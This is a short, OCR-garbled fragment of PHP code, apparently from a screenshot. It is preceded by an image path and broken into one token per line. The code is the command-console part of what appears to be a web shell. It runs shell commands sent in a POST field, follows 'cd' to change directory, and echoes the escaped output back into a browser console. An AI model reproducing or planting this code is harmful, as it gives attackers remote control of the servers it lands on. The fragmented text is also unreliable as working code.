
"
;

$temp
 = @iconv(
$_POST
[
'ch
s'
], 
'UTF-8'
, addcslashes(
"

$ "
.
$_POST
[
'w1'
].
"

"
.ex(
$_POST
[
'w1'
]),
"

	\'"
));

if
(preg_match(
"!.*cd\s+([^;]
+)$!"
,
$_POST
[
'w1'
],
$match
))	{

if
(@chdir(
$match
[
1
])) {

$GLOBALS
[
'cw
d'
] = @getcwd();

echo
"c_
='"
.
$GLOBALS
[
'cwd'
].
"';"
;

			}

		}

echo
"d.cf.output.value+
='"
.
$temp
.
"';"
;

echo
"d.cf.output.scrollTop 
= d.cf.output.scrollHeight;"
;

$temp
 = ob_get_clean();

echo
 strlen(
$temp
), 
"

"
, 
$temp
;
